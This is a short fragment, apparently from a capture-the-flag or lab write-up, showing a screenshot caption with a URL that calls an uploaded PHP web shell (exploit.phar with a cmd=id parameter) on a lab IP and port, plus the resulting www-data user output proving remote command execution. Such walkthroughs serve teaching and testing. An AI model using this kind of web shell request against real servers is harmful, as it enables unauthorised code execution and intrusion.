 94.237.54.190:46912/profile_images/exploit.phar?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)